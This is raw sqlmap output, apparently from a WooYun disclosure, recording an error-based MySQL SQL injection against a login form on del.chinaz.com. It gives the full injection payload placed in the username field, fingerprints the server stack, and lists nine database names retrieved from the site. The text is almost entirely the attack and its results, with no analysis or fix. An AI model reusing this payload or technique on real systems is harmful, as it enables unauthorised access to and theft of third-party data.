 custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[18:42:20] [INFO] resuming back-end DBMS 'mysql'
[18:42:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: login=&autologin=autologin&logintype=username&password=g00dPa$$w0rD
&username=1") AND (SELECT 1595 FROM(SELECT COUNT(*),CONCAT(0x717a6a7071,(SELECT
(ELT(1595=1595,1))),0x716b707871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHAR
ACTER_SETS GROUP BY x)a) --
---
[18:42:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: MySQL 5.0
[18:42:20] [INFO] fetching database names
[18:42:20] [WARNING] reflective value(s) found and filtering out
[18:42:22] [INFO] the SQL query used returns 9 entries
[18:42:22] [INFO] retrieved: information_schema
[18:42:22] [INFO] retrieved: 1982y_com
[18:42:22] [INFO] retrieved: blog_chinaz
[18:42:23] [INFO] retrieved: idc123
[18:42:23] [INFO] retrieved: jy
[18:42:23] [INFO] retrieved: mysql
[18:42:23] [INFO] retrieved: oldmy
[18:42:24] [INFO] retrieved: performance_schema
[18:42:24] [INFO] retrieved: test
available databases [9]:
[*] 1982y_com
[*] blog_chinaz
[*] idc123
[*] information_schema
[*] jy
[*] mysql
[*] oldmy
[*] performance_schema
[*] test
[18:42:24] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\del.chinaz.com'
www.wooyun.org
[*] shutting down at 18:42:24